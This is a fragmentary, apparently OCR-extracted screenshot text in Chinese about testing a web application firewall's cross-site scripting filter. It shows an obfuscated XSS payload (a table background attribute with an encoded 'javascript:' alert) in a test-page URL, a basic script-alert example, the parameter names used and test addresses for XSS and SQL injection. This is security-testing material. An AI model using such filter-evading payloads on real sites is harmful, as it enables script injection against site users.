 址(D) http://secaqb.anquanbao.org/xss.php?gcode=%3CTABLE%20BACKGROUND%3D%22java%26%23xOD%3Bscript%3Aalert('piaoye')%22%3E
ET参数：gcode
OST参数：pcode
OOKIE参数：ccode
如：xss.php?gcode=<script>alert(1)</script>
code=
Microsoft Internet Explorer
piaoye
确定
WAF测试主页地址：http://secaqb.anquanbao.org/
QL注入测试地址：http://secaqb.anquanbao.org/sqlin.php
本跨站测试地址：http://secaqb.anquanbao.org/xss.php
www.wooyun.org